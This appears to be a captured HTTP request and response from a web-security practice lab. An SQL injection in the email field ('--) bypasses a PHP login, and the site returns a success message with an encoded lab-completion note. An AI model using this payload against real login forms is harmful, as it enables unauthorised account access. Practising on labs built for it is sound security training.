 Request
Pretty Raw Hex
\n
1 POST /php/signin.php HTTP/1.1
2 Host: intro.unaux.com
3 Cookie: __test=c11d865e101e516943125da291f112c4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 52
10 Origin: https://intro.unaux.com
11 Referer: https://intro.unaux.com/Html/signin.html
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 email=test1%40gmail.com'-- &password=random+password
Response
Pretty Raw Hex Render
\n
✅ Login successful. Welcome, test
your secret message is
Q29uZ3JhdHVsYXRpb25zISBZb3UgaGF2ZSBzdWNjZXNzZnVsbHkgc29sdmVkIHRoZSBsYWIgZGVzaWduZWQgYnkgQ